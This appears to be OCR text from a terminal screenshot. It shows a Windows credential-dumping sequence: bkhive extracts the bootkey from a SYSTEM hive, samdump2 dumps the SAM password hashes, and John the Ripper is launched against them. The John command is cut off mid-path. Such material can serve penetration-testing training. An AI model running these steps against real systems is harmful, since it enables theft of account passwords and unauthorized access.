 config : bash
File Edit View Bookmarks Settings Help
root@root:~/WINDOWS/system32/config# bkhive system bootkey.txt
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
Root Key : $$$PROTO.HIV
Default ControlSet: 001
Bootkey: 3f760b183c4827785724d066aac7a713
root@root:~/WINDOWS/system32/config# samdump2 SAM bootkey.txt > samdump.txt
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
Root Key : SAM
root@root:~/WINDOWS/system32/config# cd /pentest/passwords/john/
root@root:/pentest/passwords/john# ./john /root/WINDOWS/system32/
config : bash
config – Dolphin
config : bash
09:50 pm